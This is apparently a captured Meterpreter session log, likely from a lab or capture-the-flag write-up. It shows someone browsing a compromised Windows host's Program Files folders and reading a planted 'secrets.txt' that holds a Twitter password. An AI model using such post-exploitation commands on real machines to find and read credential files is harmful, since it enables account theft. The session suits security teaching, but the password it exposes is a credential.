 meterpreter > cd ../..
meterpreter > cd Program\ Files\ (x86)\\
cd Program\ Files\ (x86)\\AWS\ SDK\ for\ .NET\\
cd Program\ Files\ (x86)\\AWS\ Tools\\
cd Program\ Files\ (x86)\\Common\ Files\\
cd Program\ Files\ (x86)\\Internet\ Explorer\\
cd Program\ Files\ (x86)\\Microsoft.NET\\
cd Program\ Files\ (x86)\\WindowsPowerShell\\
cd Program\ Files\ (x86)\\Windows\ Defender\\
cd Program\ Files\ (x86)\\Windows\ Mail\\
cd Program\ Files\ (x86)\\Windows\ Media\ Player\\
cd Program\ Files\ (x86)\\Windows\ Multimedia\ Platform\\
cd Program\ Files\ (x86)\\Windows\ Photo\ Viewer\\
cd Program\ Files\ (x86)\\Windows\ Portable\ Devices\\
cd Program\ Files\ (x86)\\Windows\ Sidebar\\
cd Program\ Files\ (x86)\\windows\ nt\\
meterpreter > cd Program\ Files\ (x86)\\Windows\ Multimedia\ Platform\\
meterpreter > ls
Listing: C:\Program Files (x86)\Windows Multimedia Platform
Mode Size Type Last modified Name
100666/rw-rw-rw- 35 fil 2021-07-30 09:44:27 +0200 secrets.txt
100666/rw-rw-rw- 40432 fil 2018-09-15 09:12:04 +0200 sqmapi.dll
meterpreter > cat secrets.txt
My Twitter password is KDSvbsw3849!meterpreter >